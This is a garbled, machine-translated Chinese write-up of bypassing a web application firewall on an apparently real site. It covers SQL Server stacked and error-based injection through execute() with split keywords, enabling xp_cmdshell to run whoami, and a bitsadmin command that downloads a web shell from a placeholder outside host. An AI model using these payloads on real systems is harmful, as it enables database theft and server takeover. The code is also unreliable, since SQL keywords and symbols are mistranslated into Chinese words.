0 x00前言

<人力资源/>上次的绕过太简单,也没有能注出数据或者获取权限,这次继续绕过,获取数据

0 x01过程





<人力资源/> <强>还是上次的站点,简单的判断,存在注入

<>强发现,数字,exec,联盟选择,选择数字…被过滤



<>强发现执行函数没被过滤,狗没出来说明这个函数能用

<代码>执行(“sql语句”)//执行函数中可以写sql语句,且为字符串,那么就可以传入一些变形字符串来绕过waf



本地验证一下

<强>只是本次使用sql server堆叠注入,并不会将数据展示在页面,所以要让这一次的堆叠出的错,达到报错注入的效果



<代码>执行(“选择转换(int, @@version)”)——一个

<强>当然需要变形一下,不然会被拦截,因为出现了选择

<代码>执行(“选取”% 2 b 'ect转换(int, @@version)”)——一个//在url编码中% 2 b等价与+所以可以理解为“选取”+“等”

<强>通过执行函数,可进行变形导致waf无法拦截,获取数据或执行sql语句就变得简单多了



<>强执行cmdshell,由于cmdshell不能通过报错回显,但是可以将结果重定向到文件中或写入表中

<代码>执行(“主. .xp_cmdshell whoami祝辞e: \ ' % 2 b \ xx \ ' % 2 b \ 1. txt)//双斜杠被过滤

返回报错并没有关系,waf没有拦截,查看1。三是否有数据



0 x02后续

本来想写入网站管理权限或通过公网下载网站管理权限,但服务器不能出外网,且有waf,导致写壳失败,考虑后想杀死掉waf,但还是避免对服务器造成影响。

0 x03其他

附上其他在这次测试中用到的命令

<代码>执行(“sp_configure“显示高级选项”,1 ') execute(配置) 执行(“sp_configure xp_cmdshell, 1 ') 执行(配置)//上述四步,使xp_cmdshell开启 执行(“主. .xp_cmdshell”bitsadmin/转移n http://xxxxx/1。aspx c: \ \路径\ \ 123. aspx”)//从公网下载网站管理权限,本文中因机器不能出外网导致下载失败